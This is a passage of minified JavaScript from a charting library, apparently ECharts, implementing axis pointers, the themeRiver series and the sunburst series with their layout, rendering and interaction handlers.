s={value:Op(e,t),axisDimension:e.dim,axisIndex:e.index,seriesData:[]};A(n,(function(t){var e=i.getSeriesByIndex(t.seriesIndex),n=e&&e.getDataParams(t.dataIndexInside);n&&s.seriesData.push(n)})),z(r)?a=r.replace("{value}",a):R(r)&&(a=r(s))}return a}function FM(t,e,i){var n=ie();return se(n,n,i.rotation),re(n,n,i.position),js([t.dataToCoord(e),(i.labelOffset||0)+(i.labelDirection||1)*(i.labelMargin||0)],n)}function WM(t,e,i,n,o,a){var r=xm.innerTextLayout(i.rotation,0,i.labelDirection);i.labelMargin=o.get("label.margin"),VM(e,n,o,a,{position:FM(n.axis,t,i),align:r.textAlign,verticalAlign:r.textVerticalAlign})}function HM(t,e,i){return{x1:t[i=i||0],y1:t[1-i],x2:e[i],y2:e[1-i]}}function ZM(t,e,i){return{x:t[i=i||0],y:t[1-i],width:e[i],height:e[1-i]}}function UM(t,e,i,n,o,a){return{cx:t,cy:e,r0:i,r:n,startAngle:o,endAngle:a,clockwise:!0}}Zo((NM.prototype={_group:null,_lastGraphicKey:null,_handle:null,_dragging:!1,_lastValue:null,_lastStatus:null,_payloadInfo:null,animationThreshold:15,render:function(t,e,i,n){var o=e.get("value"),a=e.get("status");if(this._axisModel=t,this._axisPointerModel=e,this._api=i,n||this._lastValue!==o||this._lastStatus!==a){this._lastValue=o,this._lastStatus=a;var r=this._group,s=this._handle;if(!a||"hide"===a)return r&&r.hide(),void(s&&s.hide());r&&r.show(),s&&s.show();var l={};this.makeElOption(l,o,t,e,i);var u=l.graphicKey;u!==this._lastGraphicKey&&this.clear(i),this._lastGraphicKey=u;var h=this._moveAnimation=this.determineAnimation(t,e);if(r){var c=N(OM,e,h);this.updatePointerEl(r,l,c,e),this.updateLabelEl(r,l,c,e)}else r=this._group=new bi,this.createPointerEl(r,l,t,e),this.createLabelEl(r,l,t,e),i.getZr().add(r);EM(r,e,!0),this._renderHandle(o)}},remove:function(t){this.clear(t)},dispose:function(t){this.clear(t)},determineAnimation:function(t,e){var i=e.get("animation"),n=t.axis,o="category"===n.type,a=e.get("snap");if(!a&&!o)return!1;if("auto"!==i&&null!=i)return!0===i;var r=this.animationThreshold;if(o&&n.getBandWidth()>r)return!0;if(a){var s=Pm(t).seriesDataCount,l=n.getExtent();return Math.abs(l[0]-l[1])/s>r}return!1},makeElOption:function(t,e,i,n,o){},createPointerEl:function(t,e,i,n){var o=e.pointer;if(o){var a=LM(t).pointerEl=new el[o.type](kM(e.pointer));t.add(a)}},createLabelEl:function(t,e,i,n){if(e.label){var o=LM(t).labelEl=new Fr(kM(e.label));t.add(o),RM(o,n)}},updatePointerEl:function(t,e,i){var n=LM(t).pointerEl;n&&e.pointer&&(n.setStyle(e.pointer.style),i(n,{shape:e.pointer.shape}))},updateLabelEl:function(t,e,i,n){var o=LM(t).labelEl;o&&(o.setStyle(e.label.style),i(o,{shape:e.label.shape,position:e.label.position}),RM(o,n))},_renderHandle:function(t){if(!this._dragging&&this.updateHandleTransform){var e,i=this._axisPointerModel,n=this._api.getZr(),o=this._handle,a=i.getModel("handle"),r=i.get("status");if(!a.get("show")||!r||"hide"===r)return o&&n.remove(o),void(this._handle=null);this._handle||(e=!0,o=this._handle=$s(a.get("icon"),{cursor:"move",draggable:!0,onmousemove:function(t){Zt(t.event)},onmousedown:PM(this._onHandleDragMove,this,0,0),drift:PM(this._onHandleDragMove,this),ondragend:PM(this._onHandleDragEnd,this)}),n.add(o)),EM(o,i,!1),o.setStyle(a.getItemStyle(null,["color","borderColor","borderWidth","opacity","shadowColor","shadowBlur","shadowOffsetX","shadowOffsetY"]));var s=a.get("size");O(s)||(s=[s,s]),o.attr("scale",[s[0]/2,s[1]/2]),ac(this,"_doDispatchAxisPointer",a.get("throttle")||0,"fixRate"),this._moveHandleToValue(t,e)}},_moveHandleToValue:function(t,e){OM(this._axisPointerModel,!e&&this._moveAnimation,this._handle,zM(this.getHandleTransform(t,this._axisModel,this._axisPointerModel)))},_onHandleDragMove:function(t,e){var i=this._handle;if(i){this._dragging=!0;var n=this.updateHandleTransform(zM(i),[t,e],this._axisModel,this._axisPointerModel);this._payloadInfo=n,i.stopAnimation(),i.attr(zM(n)),LM(i).lastProp=null,this._doDispatchAxisPointer()}},_doDispatchAxisPointer:function(){if(this._handle){var t=this._payloadInfo,e=this._axisModel;this._api.dispatchAction({type:"updateAxisPointer",x:t.cursorPoint[0],y:t.cursorPoint[1],tooltipOption:t.tooltipOption,axesInfo:[{axisDim:e.axis.dim,axisIndex:e.componentIndex}]})}},_onHandleDragEnd:function(t){if(this._dragging=!1,this._handle){var e=this._axisPointerModel.get("value");this._moveHandleToValue(e),this._api.dispatchAction({type:"hideTip"})}},getHandleTransform:null,updateHandleTransform:null,clear:function(t){this._lastValue=null,this._lastStatus=null;var e=t.getZr(),i=this._group,n=this._handle;e&&i&&(this._lastGraphicKey=null,i&&e.remove(i),n&&e.remove(n),this._group=null,this._handle=null,this._payloadInfo=null)},doClear:function(){},buildLabel:function(t,e,i){return{x:t[i=i||0],y:t[1-i],width:e[i],height:e[1-i]}}}).constructor=NM);var XM=NM.extend({makeElOption:function(t,e,i,n,o){var a=i.axis,r=a.grid,s=n.get("type"),l=jM(r,a).getOtherAxis(a).getGlobalExtent(),u=a.toGlobalCoord(a.dataToCoord(e,!0));if(s&&"none"!==s){var h=BM(n),c=YM[s](a,u,l);c.style=h,t.graphicKey=c.type,t.pointer=c}WM(e,t,Vm(r.model,i),i,n,o)},getHandleTransform:function(t,e,i){var n=Vm(e.axis.grid.model,e,{labelInside:!1});return n.labelMargin=i.get("handle.margin"),{position:FM(e.axis,t,n),rotation:n.rotation+(n.labelDirection<0?Math.PI:0)}},updateHandleTransform:function(t,e,i,n){var o=i.axis,a=o.grid,r=o.getGlobalExtent(!0),s=jM(a,o).getOtherAxis(o).getGlobalExtent(),l="x"===o.dim?0:1,u=t.position;u[l]+=e[l],u[l]=Math.min(r[1],u[l]),u[l]=Math.max(r[0],u[l]);var h=(s[1]+s[0])/2,c=[h,h];return c[l]=u[l],{position:u,rotation:t.rotation,cursorPoint:c,tooltipOption:[{verticalAlign:"middle"},{align:"center"}][l]}}});function jM(t,e){var i={};return i[e.dim+"AxisIndex"]=e.index,t.getCartesian(i)}var YM={line:function(t,e,i){return{type:"Line",subPixelOptimize:!0,shape:HM([e,i[0]],[e,i[1]],qM(t))}},shadow:function(t,e,i){var n=Math.max(1,t.getBandWidth());return{type:"Rect",shape:ZM([e-n/2,i[0]],[n,i[1]-i[0]],qM(t))}}};function qM(t){return"x"===t.dim?0:1}Rm.registerAxisPointerClass("CartesianAxisPointer",XM),Zd((function(t){if(t){t.axisPointer&&0!==t.axisPointer.length||(t.axisPointer={});var e=t.axisPointer.link;e&&!O(e)&&(t.axisPointer.link=[e])}})),Ud(nd.PROCESSOR.STATISTIC,(function(t,e){t.getComponent("axisPointer").coordSysAxesInfo=function(t,e){var i={axesInfo:{},seriesInvolved:!1,coordSysAxesInfo:{},coordSysMap:{}};return function(t,e,i){var n=e.getComponent("tooltip"),o=e.getComponent("axisPointer"),a=o.get("link",!0)||[],r=[];Cm(i.getCoordinateSystems(),(function(i){if(i.axisPointerEnabled){var s=Om(i.model),l=t.coordSysAxesInfo[s]={},u=(t.coordSysMap[s]=i).model.getModel("tooltip",n);if(Cm(i.getAxes(),Lm(f,!1,null)),i.getTooltipAxes&&n&&u.get("show")){var h="axis"===u.get("trigger"),c="cross"===u.get("axisPointer.type"),d=i.getTooltipAxes(u.get("axisPointer.axis"));(h||c)&&Cm(d.baseAxes,Lm(f,!c||"cross",h)),c&&Cm(d.otherAxes,Lm(f,"cross",!1))}}function f(n,s,h){var c=h.model.getModel("axisPointer",o),d=c.get("show");if(d&&("auto"!==d||n||Nm(c))){null==s&&(s=c.get("triggerTooltip"));var f=(c=n?function(t,e,i,n,o,a){var r=e.getModel("axisPointer"),s={};Cm(["type","snap","lineStyle","shadowStyle","label","animation","animationDurationUpdate","animationEasingUpdate","z"],(function(t){s[t]=m(r.get(t))})),s.snap="category"!==t.type&&!!a,"cross"===r.get("type")&&(s.type="line");var l=s.label||(s.label={});if(null==l.show&&(l.show=!1),"cross"===o){var u=r.get("label.show");if(l.show=null==u||u,!a){var h=s.lineStyle=r.get("crossStyle");h&&_(l,h.textStyle)}}return t.model.getModel("axisPointer",new ll(s,i,n))}(h,u,o,e,n,s):c).get("snap"),p=Om(h.model),g=s||f||"category"===h.type,v=t.axesInfo[p]={key:p,axis:h,coordSys:i,axisPointerModel:c,triggerTooltip:s,involveSeries:g,snap:f,useHandle:Nm(c),seriesModels:[]};l[p]=v,t.seriesInvolved|=g;var y=function(t,e){for(var i=e.model,n=e.dim,o=0;o<t.length;o++){var a=t[o]||{};if(km(a[n+"AxisId"],i.id)||km(a[n+"AxisIndex"],i.componentIndex)||km(a[n+"AxisName"],i.name))return o}}(a,h);if(null!=y){var x=r[y]||(r[y]={axesInfo:{}});x.axesInfo[p]=v,x.mapper=a[y].mapper,v.linkGroup=x}}}}))}(i,t,e),i.seriesInvolved&&function(t,e){e.eachSeries((function(e){var i=e.coordinateSystem,n=e.get("tooltip.trigger",!0),o=e.get("tooltip.show",!0);i&&"none"!==n&&!1!==n&&"item"!==n&&!1!==o&&!1!==e.get("axisPointer.show",!0)&&Cm(t.coordSysAxesInfo[Om(i.model)],(function(t){var n=t.axis;i.getAxis(n.dim)===n&&(t.seriesModels.push(e),null==t.seriesDataCount&&(t.seriesDataCount=0),t.seriesDataCount+=e.getData().count())}))}),this)}(i,t),i}(t,e)})),Xd({type:"updateAxisPointer",event:"updateAxisPointer",update:":updateAxisPointer"},(function(t,e,i){var n=t.currTrigger,o=[t.x,t.y],a=t,r=t.dispatchAction||P(i.dispatchAction,i),s=e.getComponent("axisPointer").coordSysAxesInfo;if(s){bM(o)&&(o=pM({seriesIndex:a.seriesIndex,dataIndex:a.dataIndex},e).point);var l=bM(o),u=a.axesInfo,h=s.axesInfo,c="leave"===n||bM(o),d={},f={},p={list:[],map:{}},g={showPointer:mM(xM,f),showTooltip:mM(_M,p)};gM(s.coordSysMap,(function(t,e){var i=l||t.containPoint(o);gM(s.coordSysAxesInfo[e],(function(t,e){var n=t.axis,a=function(t,e){for(var i=0;i<(t||[]).length;i++){var n=t[i];if(e.axis.dim===n.axisDim&&e.axis.model.componentIndex===n.axisIndex)return n}}(u,t);if(!c&&i&&(!u||a)){var r=a&&a.value;null!=r||l||(r=n.pointToData(o)),null!=r&&yM(t,r,g,!1,d)}}))}));var m={};return gM(h,(function(t,e){var i=t.linkGroup;i&&!f[e]&&gM(i.axesInfo,(function(e,n){var o=f[n];if(e!==t&&o){var a=o.value;i.mapper&&(a=t.axis.scale.parse(i.mapper(a,wM(e),wM(t)))),m[t.key]=a}}))})),gM(m,(function(t,e){yM(h[e],t,g,!0,d)})),function(t,e,i){var n=i.axesInfo=[];gM(e,(function(e,i){var o=e.axisPointerModel.option,a=t[i];a?(e.useHandle||(o.status="show"),o.value=a.value,o.seriesDataIndices=(a.payloadBatch||[]).slice()):e.useHandle||(o.status="hide"),"show"===o.status&&n.push({axisDim:e.axis.dim,axisIndex:e.axis.model.componentIndex,value:o.value})}))}(f,h,d),function(t,e,i,n){if(bM(e)||!t.list.length)return n({type:"hideTip"});var o=((t.list[0].dataByAxis[0]||{}).seriesDataIndices||[])[0]||{};n({type:"showTip",escapeConnect:!0,x:e[0],y:e[1],tooltipOption:i.tooltipOption,position:i.position,dataIndexInside:o.dataIndexInside,dataIndex:o.dataIndex,seriesIndex:o.seriesIndex,dataByCoordSys:t.list})}(p,o,t,r),function(t,e,i){var n=i.getZr(),o="axisPointerLastHighlights",a=vM(n)[o]||{},r=vM(n)[o]={};gM(t,(function(t,e){var i=t.axisPointerModel.option;"show"===i.status&&gM(i.seriesDataIndices,(function(t){r[t.seriesIndex+" | "+t.dataIndex]=t}))}));var s=[],l=[];A(a,(function(t,e){r[e]||l.push(t)})),A(r,(function(t,e){a[e]||s.push(t)})),l.length&&i.dispatchAction({type:"downplay",escapeConnect:!0,batch:l}),s.length&&i.dispatchAction({type:"highlight",escapeConnect:!0,batch:s})}(h,0,i),d}}));var KM=["x","y"],$M=["width","height"],JM=NM.extend({makeElOption:function(t,e,i,n,o){var a=i.axis,r=a.coordinateSystem,s=eI(r,1-tI(a)),l=r.dataToPoint(e)[0],u=n.get("type");if(u&&"none"!==u){var h=BM(n),c=QM[u](a,l,s);c.style=h,t.graphicKey=c.type,t.pointer=c}WM(e,t,uM(i),i,n,o)},getHandleTransform:function(t,e,i){var n=uM(e,{labelInside:!1});return n.labelMargin=i.get("handle.margin"),{position:FM(e.axis,t,n),rotation:n.rotation+(n.labelDirection<0?Math.PI:0)}},updateHandleTransform:function(t,e,i,n){var o=i.axis,a=o.coordinateSystem,r=tI(o),s=eI(a,r),l=t.position;l[r]+=e[r],l[r]=Math.min(s[1],l[r]),l[r]=Math.max(s[0],l[r]);var u=eI(a,1-r),h=(u[1]+u[0])/2,c=[h,h];return c[r]=l[r],{position:l,rotation:t.rotation,cursorPoint:c,tooltipOption:{verticalAlign:"middle"}}}}),QM={line:function(t,e,i){return{type:"Line",subPixelOptimize:!0,shape:HM([e,i[0]],[e,i[1]],tI(t))}},shadow:function(t,e,i){var n=t.getBandWidth();return{type:"Rect",shape:ZM([e-n/2,i[0]],[n,i[1]-i[0]],tI(t))}}};function tI(t){return t.isHorizontal()?0:1}function eI(t,e){var i=t.getRect();return[i[KM[e]],i[KM[e]]+i[$M[e]]]}Rm.registerAxisPointerClass("SingleAxisPointer",JM),Qd({type:"single"});var iI=Rh.extend({type:"series.themeRiver",dependencies:["singleAxis"],nameMap:null,init:function(t){iI.superApply(this,"init",arguments),this.legendVisualProvider=new pv(P(this.getData,this),P(this.getRawData,this))},fixData:function(t){var e=t.length,i={},n=Fo(t,(function(t){return i.hasOwnProperty(t[0])||(i[t[0]]=-1),t[2]})),o=[];n.buckets.each((function(t,e){o.push({name:e,dataList:t})}));for(var a=o.length,r=0;r<a;++r){for(var s=o[r].name,l=0;l<o[r].dataList.length;++l)i[u=o[r].dataList[l][0]]=r;for(var u in i)i.hasOwnProperty(u)&&i[u]!==r&&(i[u]=r,t[e]=[],t[e][0]=u,t[e][1]=0,t[e][2]=s,e++)}return t},getInitialData:function(t,e){for(var i=e.queryComponents({mainType:"singleAxis",index:this.get("singleAxisIndex"),id:this.get("singleAxisId")})[0].get("type"),n=L(t.data,(function(t){return void 0!==t[2]})),o=this.fixData(n||[]),a=[],r=this.nameMap=Q(),s=0,l=0;l<o.length;++l)a.push(o[l][2]),r.get(o[l][2])||(r.set(o[l][2],s),s++);var u=Of(o,{coordDimensions:["single"],dimensionsDefine:[{name:"time",type:lf(i)},{name:"value",type:"float"},{name:"name",type:"ordinal"}],encodeDefine:{single:0,value:1,itemName:2}}),h=new _f(u,this);return h.initData(o),h},getLayerSeries:function(){for(var t=this.getData(),e=t.count(),i=[],n=0;n<e;++n)i[n]=n;var o=t.mapDimension("single"),a=Fo(i,(function(e){return t.get("name",e)})),r=[];return a.buckets.each((function(e,i){e.sort((function(e,i){return t.get(o,e)-t.get(o,i)})),r.push({name:i,indices:e})})),r},getAxisTooltipData:function(t,e,i){O(t)||(t=t?[t]:[]);for(var n,o=this.getData(),a=this.getLayerSeries(),r=[],s=a.length,l=0;l<s;++l){for(var u=Number.MAX_VALUE,h=-1,c=a[l].indices.length,d=0;d<c;++d){var f=o.get(t[0],a[l].indices[d]),p=Math.abs(f-e);p<=u&&(n=f,u=p,h=a[l].indices[d])}r.push(h)}return{dataIndices:r,nestestValue:n}},formatTooltip:function(t){var e=this.getData(),i=e.getName(t),n=e.get(e.mapDimension("value"),t);return!isNaN(n)&&null!=n||(n="-"),El(i+" : "+n)},defaultOption:{zlevel:0,z:2,coordinateSystem:"singleAxis",boundaryGap:["10%","10%"],singleAxisIndex:0,animationEasing:"linear",label:{margin:4,show:!0,position:"left",color:"#000",fontSize:11},emphasis:{label:{show:!0}}}});function nI(t,e,i){if(t.count())for(var n,o=e.coordinateSystem,a=e.getLayerSeries(),r=t.mapDimension("single"),s=t.mapDimension("value"),l=D(a,(function(e){return D(e.indices,(function(e){var i=o.dataToPoint(t.get(r,e));return i[1]=t.get(s,e),i}))})),u=function(t){for(var e=t.length,i=t[0].length,n=[],o=[],a=0,r={},s=0;s<i;++s){for(var l=0,u=0;l<e;++l)u+=t[l][s][1];a<u&&(a=u),n.push(u)}for(var h=0;h<i;++h)o[h]=(a-n[h])/2;for(var c=a=0;c<i;++c){var d=n[c]+o[c];a<d&&(a=d)}return r.y0=o,r.max=a,r}(l),h=u.y0,c=i/u.max,d=a.length,f=a[0].indices.length,p=0;p<f;++p){t.setItemLayout(a[0].indices[p],{layerIndex:0,x:l[0][p][0],y0:n=h[p]*c,y:l[0][p][1]*c});for(var g=1;g<d;++g)t.setItemLayout(a[g].indices[p],{layerIndex:g,x:l[g][p][0],y0:n+=l[g-1][p][1]*c,y:l[g][p][1]*c})}}function oI(t,e,i){bi.call(this);var n=new Lr({z2:2});n.seriesIndex=e.seriesIndex;var o=new Tr({z2:4,silent:t.getModel("label").get("silent")});function a(){o.ignore=o.hoverIgnore}function r(){o.ignore=o.normalIgnore}this.add(n),this.add(o),this.updateData(!0,t,"normal",e,i),this.on("emphasis",a).on("normal",r).on("mouseover",a).on("mouseout",r)}ef({type:"themeRiver",init:function(){this._layers=[]},render:function(t,e,i){var n=t.getData(),o=this.group,a=t.getLayerSeries(),r=n.getLayout("layoutInfo");function s(t){return t.name}o.attr("position",[0,r.rect.y+r.boundaryGap[0]]);var l=new of(this._layersSeries||[],a,s,s),u={};function h(e,i,r){var s=this._layers;if("remove"!==e){for(var l,h,c,d=[],f=[],p=a[i].indices,g=0;g<p.length;g++){var m=n.getItemLayout(p[g]),v=m.x,y=m.y0,_=m.y;d.push([v,y]),f.push([v,y+_]),l=n.getItemVisual(p[g],"color")}var w=n.getItemLayout(p[0]),b=n.getItemModel(p[g-1]),S=b.getModel("label"),M=S.get("margin");if("add"===e){var I=u[i]=new bi;h=new Fg({shape:{points:d,stackedOnPoints:f,smooth:.4,stackedOnSmooth:.4,smoothConstraint:!1},z2:0}),c=new Tr({style:{x:w.x-M,y:w.y0+w.y/2}}),I.add(h),I.add(c),o.add(I),h.setClipPath(function(t,e,i){var n=new Fr({shape:{x:t.x-10,y:t.y-10,width:0,height:t.height+20}});return Us(n,{shape:{width:t.width+20,height:t.height+20}},e,(function(){h.removeClipPath()})),n}(h.getBoundingRect(),t))}else h=(I=s[r]).childAt(0),c=I.childAt(1),o.add(I),u[i]=I,Zs(h,{shape:{points:d,stackedOnPoints:f}},t),Zs(c,{style:{x:w.x-M,y:w.y0+w.y/2}},t);var T=b.getModel("emphasis.itemStyle"),A=b.getModel("itemStyle");zs(c.style,S,{text:S.get("show")?t.getFormattedLabel(p[g-1],"normal")||n.getName(p[g-1]):null,textVerticalAlign:"middle"}),h.setStyle(x({fill:l},A.getItemStyle(["color"]))),Ls(h,T.getItemStyle())}else o.remove(s[i])}l.add(P(h,this,"add")).update(P(h,this,"update")).remove(P(h,this,"remove")).execute(),this._layersSeries=a,this._layers=u},dispose:function(){}}),Yd((function(t,e){t.eachSeriesByType("themeRiver",(function(t){var e=t.getData(),i=t.coordinateSystem,n={},o=i.getRect();n.rect=o;var a=t.get("boundaryGap"),r=i.getAxis();n.boundaryGap=a,"horizontal"===r.orient?(a[0]=pl(a[0],o.height),a[1]=pl(a[1],o.height),nI(e,t,o.height-a[0]-a[1])):(a[0]=pl(a[0],o.width),a[1]=pl(a[1],o.width),nI(e,t,o.width-a[0]-a[1])),e.setLayout("layoutInfo",n)}))})),qd((function(t){t.eachSeriesByType("themeRiver",(function(t){var e=t.getData(),i=t.getRawData(),n=t.get("color"),o=Q();e.each((function(t){o.set(e.getRawIndex(t),t)})),i.each((function(a){var r=i.getName(a),s=n[(t.nameMap.get(r)-1)%n.length];i.setItemVisual(a,"color",s);var l=o.get(a);null!=l&&e.setItemVisual(l,"color",s)}))}))})),Ud(Av("themeRiver")),Rh.extend({type:"series.sunburst",_viewRoot:null,getInitialData:function(t,e){var i={name:t.name,children:t.data};!function t(e){var i=0;A(e.children,(function(e){t(e);var n=e.value;O(n)&&(n=n[0]),i+=n}));var n=e.value;O(n)&&(n=n[0]),null!=n&&!isNaN(n)||(n=i),n<0&&(n=0),O(e.value)?e.value[0]=n:e.value=n}(i);var n=D(t.levels||[],(function(t){return new ll(t,this,e)}),this),o=Zy.createTree(i,this,(function(t){t.wrapMethod("getItemModel",(function(t,e){var i=o.getNodeByDataIndex(e),a=n[i.depth];return a&&(t.parentModel=a),t}))}));return o.data},optionUpdated:function(){this.resetViewRoot()},getDataParams:function(t){var e=Rh.prototype.getDataParams.apply(this,arguments),i=this.getData().tree.getNodeByDataIndex(t);return e.treePathInfo=ux(i,this),e},defaultOption:{zlevel:0,z:2,center:["50%","50%"],radius:[0,"75%"],clockwise:!0,startAngle:90,minAngle:0,percentPrecision:2,stillShowZeroSum:!0,highlightPolicy:"descendant",nodeClick:"rootToNode",renderLabelForZeroData:!1,label:{rotate:"radial",show:!0,opacity:1,align:"center",position:"inside",distance:5,silent:!0},itemStyle:{borderWidth:1,borderColor:"white",borderType:"solid",shadowBlur:0,shadowColor:"rgba(0, 0, 0, 0.2)",shadowOffsetX:0,shadowOffsetY:0,opacity:1},highlight:{itemStyle:{opacity:1}},downplay:{itemStyle:{opacity:.5},label:{opacity:.6}},animationType:"expansion",animationDuration:1e3,animationDurationUpdate:500,animationEasing:"cubicOut",data:[],levels:[],sort:"desc"},getViewRoot:function(){return this._viewRoot},resetViewRoot:function(t){t?this._viewRoot=t:t=this._viewRoot;var e=this.getRawData().tree.root;t&&(t===e||e.contains(t))||(this._viewRoot=e)}});var aI=oI.prototype;aI.updateData=function(t,e,i,n,o){(this.node=e).piece=this,n=n||this._seriesModel,o=o||this._ecModel;var a=this.childAt(0);a.dataIndex=e.dataIndex;var r=e.getModel(),s=e.getLayout(),l=x({},s);l.label=null;var u=function(t,e,i){var n=t.getVisual("color"),o=t.getVisual("visualMeta");o&&0!==o.length||(n=null);var a=t.getModel("itemStyle").get("color");if(a)return a;if(n)return n;if(0===t.depth)return i.option.color[0];var r=i.option.color.length;return i.option.color[function(t){for(var e=t;1<e.depth;)e=e.parentNode;return S(t.getAncestors()[0].children,e)}(t)%r]}(e,0,o);!function(t,e,i){e.getData().setItemVisual(t.dataIndex,"color",i)}(e,n,u);var h,c=r.getModel("itemStyle").getItemStyle();h=_({lineJoin:"bevel",fill:(h="normal"===i?c:v(r.getModel(i+".itemStyle").getItemStyle(),c)).fill||u},h),t?(a.setShape(l),a.shape.r=s.r0,Zs(a,{shape:{r:s.r}},n,e.dataIndex),a.useStyle(h)):"object"==typeof h.fill&&h.fill.type||"object"==typeof a.style.fill&&a.style.fill.type?(Zs(a,{shape:l},n),a.useStyle(h)):Zs(a,{shape:l,style:h},n),this._updateLabel(n,u,i);var d=r.getShallow("cursor");if(d&&a.attr("cursor",d),t){var f=n.getShallow("highlightPolicy");this._initEvents(a,e,n,f)}this._seriesModel=n||this._seriesModel,this._ecModel=o||this._ecModel,Ls(this)},aI.onEmphasis=function(t){var e=this;this.node.hostTree.root.eachNode((function(i){i.piece&&(e.node===i?i.piece.updateData(!1,i,"emphasis"):function(t,e,i){return"none"!==i&&("self"===i?t===e:"ancestor"===i?t===e||t.isAncestorOf(e):t===e||t.isDescendantOf(e))}(i,e.node,t)?i.piece.childAt(0).trigger("highlight"):"none"!==t&&i.piece.childAt(0).trigger("downplay"))}))},aI.onNormal=function(){this.node.hostTree.root.eachNode((function(t){t.piece&&t.piece.updateData(!1,t,"normal")}))},aI.onHighlight=function(){this.updateData(!1,this.node,"highlight")},aI.onDownplay=function(){this.updateData(!1,this.node,"downplay")},aI._updateLabel=function(t,e,i){var n=this.node.getModel(),o=n.getModel("label"),a="normal"===i||"emphasis"===i?o:n.getModel(i+".label"),r=n.getModel("emphasis.label"),s=a.get("formatter")?i:"normal",l=W(t.getFormattedLabel(this.node.dataIndex,s,null,null,"label"),this.node.name);!1===w("show")&&(l="");var u=this.node.getLayout(),h=a.get("minAngle");null==h&&(h=o.get("minAngle")),null!=(h=h/180*Math.PI)&&Math.abs(u.endAngle-u.startAngle)<h&&(l="");var c=this.childAt(1);Os(c.style,c.hoverStyle||{},o,r,{defaultText:a.getShallow("show")?l:null,autoColor:e,useInsideStyle:!0});var d,f=(u.startAngle+u.endAngle)/2,p=Math.cos(f),g=Math.sin(f),m=w("position"),v=w("distance")||0,y=w("align");"outside"===m?(d=u.r+v,y=f>Math.PI/2?"right":"left"):y&&"center"!==y?"left"===y?(d=u.r0+v,f>Math.PI/2&&(y="right")):"right"===y&&(d=u.r-v,f>Math.PI/2&&(y="left")):(d=(u.r+u.r0)/2,y="center"),c.attr("style",{text:l,textAlign:y,textVerticalAlign:w("verticalAlign")||"middle",opacity:w("opacity")}),c.attr("position",[d*p+u.cx,d*g+u.cy]);var x=w("rotate"),_=0;function w(t){var e=a.get(t);return null==e?o.get(t):e}"radial"===x?(_=-f)<-Math.PI/2&&(_+=Math.PI):"tangential"===x?(_=Math.PI/2-f)>Math.PI/2?_-=Math.PI:_<-Math.PI/2&&(_+=Math.PI):"number"==typeof x&&(_=x*Math.PI/180),c.attr("rotation",_)},aI._initEvents=function(t,e,i,n){function o(){r.onEmphasis(n)}function a(){r.onNormal()}t.off("mouseover").off("mouseout").off("emphasis").off("normal");var r=this;i.isAnimationEnabled()&&t.on("mouseover",o).on("mouseout",a).on("emphasis",o).on("normal",a).on("downplay",(function(){r.onDownplay()})).on("highlight",(function(){r.onHighlight()}))},M(oI,bi),Yh.extend({type:"sunburst",init:function(){},render:function(t,e,i,n){var o=this;this.seriesModel=t,this.api=i,this.ecModel=e;var a=t.getData(),r=a.tree.root,s=t.getViewRoot(),l=this.group,u=t.get("renderLabelForZeroData"),h=[];if(s.eachNode((function(t){h.push(t)})),function(i,n){function o(t){return t.getId()}function s(o,s){!function(i,n){if(u||!i||i.getValue()||(i=null),i!==r&&n!==r)if(n&&n.piece)i?(n.piece.updateData(!1,i,"normal",t,e),a.setItemGraphicEl(i.dataIndex,n.piece)):function(t){t&&t.piece&&(l.remove(t.piece),t.piece=null)}(n);else if(i){var o=new oI(i,t,e);l.add(o),a.setItemGraphicEl(i.dataIndex,o)}}(null==o?null:i[o],null==s?null:n[s])}0===i.length&&0===n.length||new of(n,i,o,o).add(s).update(s).remove(N(s,null)).execute()}(h,this._oldChildren||[]),function(i,n){if(0<n.depth){o.virtualPiece?o.virtualPiece.updateData(!1,i,"normal",t,e):(o.virtualPiece=new oI(i,t,e),l.add(o.virtualPiece)),n.piece._onclickEvent&&n.piece.off("click",n.piece._onclickEvent);var a=function(t){o._rootToNode(n.parentNode)};n.piece._onclickEvent=a,o.virtualPiece.on("click",a)}else o.virtualPiece&&(l.remove(o.virtualPiece),o.virtualPiece=null)}(r,s),n&&n.highlight&&n.highlight.piece){var c=t.getShallow("highlightPolicy");n.highlight.piece.onEmphasis(c)}else if(n&&n.unhighlight){var d=this.virtualPiece;!d&&r.children.length&&(d=r.children[0].piece),d&&d.onNormal()}this._initEvents(),this._oldChildren=h},dispose:function(){},_initEvents:function(){function t(t){var i=!1;e.seriesModel.getViewRoot().eachNode((function(n){if(!i&&n.piece&&n.piece.childAt(0)===t.target){var o=n.getModel().get("nodeClick");if("rootToNode"===o)e._rootToNode(n);else if("link"===o){var a=n.getModel(),r=a.get("link");r&&jl(r,a.get("target",!0)||"_blank")}i=!0}}))}var e=this;this.group._onclickEvent&&this.group.off("click",this.group._onclickEvent),this.group.on("click",t),this.group._onclickEvent=t},_rootToNode:function(t){t!==this.seriesModel.getViewRoot()&&this.api.dispatchAction({type:"sunburstRootToNode",from:this.uid,seriesId:this.seriesModel.id,targetNode:t})},containPoint:function(t,e){var i=e.getData().getItemLayout(0);if(i){var n=t[0]-i.cx,o=t[1]-i.cy,a=Math.sqrt(n*n+o*o);return a<=i.r&&a>=i.r0}}});var rI="sunburstRootToNode";Xd({type:rI,update:"updateView"},(function(t,e){e.eachComponent({mainType:"series",subType:"sunburst",query:t},(function(e,i){var n=rx(t,[rI],e);if(n){var o=e.getViewRoot();o&&(t.direction=lx(o,n.node)?"rollUp":"drillDown"),e.resetViewRoot(n.node)}}))}));var sI="sunburstHighlight";Xd({type:sI,update:"updateView"},(function(t,e){e.eachComponent({mainType:"series",subType:"sunburst",query:t},(function(e,i){var n=rx(t,[sI],e);n&&(t.highlight=n.node)}))})),Xd({type:"sunburstUnhighlight",update:"updateView"},(function(t,e){e.eachComponent({mainType:"series",subType:"sunburst",query:t},(function(e,i){t.unhighlight=!0}))}));var lI=Math.PI/180;function uI(t,e){return e=e||[0,0],D(["x","y"],(function(i,n){var o=this.getAxis(i),a=e[n],r=t[n]/2;return"category"===o.type?o.getBandWidth():Math.abs(o.dataToCoord(a-r)-o.dataToCoord(a+r))}),this)}function hI(t,e){return e=e||[0,0],D([0,1],(function(i){var n=e[i],o=t[i]/2,a=[],r=[];return a[i]=n-o,r[i]=n+o,a[1-i]=r[1-i]=e[1-i],Math.abs(this.dataToPoint(a)[i]-this.dataToPoint(r)[i])}),this)}function cI(t,e){var i=this.getAxis(),n=e instanceof Array?e[0]:e,o=(t instanceof Array?t[0]:t)/2;return"category"===i.type?i.getBandWidth():Math.abs(i.dataToCoord(n-o)-i.dataToCoord(n+o))}function dI(t,e){return D(["Radius","Angle"],(function(i,n){var 